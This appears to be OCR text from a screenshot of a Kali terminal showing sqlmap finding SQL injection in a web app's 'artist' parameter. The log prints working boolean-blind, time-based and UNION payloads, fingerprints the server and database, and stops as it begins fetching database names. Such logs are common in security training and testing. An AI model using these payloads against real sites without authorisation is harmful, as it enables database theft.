 1 2 3 4 61% 11:30
kali@kali: ~
File Actions Edit View Help
[11:07:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[11:07:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[11:07:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[11:07:16] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[11:07:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:07:17] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:07:17] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:07:18] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[11:07:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP)'
[11:07:19] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)'
[11:07:19] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)'
[11:07:30] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (S
LEEP - comment)' injectable
[11:07:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:07:30] [INFO] automatically extending ranges for UNION query injection technique tests as t
here is at least one other (potential) technique found
[11:07:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed
to find the right number of query columns. Automatically extending the range for current UNION
query injection technique test
[11:07:32] [INFO] target URL appears to have 3 columns in query
[11:07:35] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' inje
ctable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0×7176717071,0×6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0×716a787071)-- -
---
[11:07:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[11:08:00] [INFO] fetching database names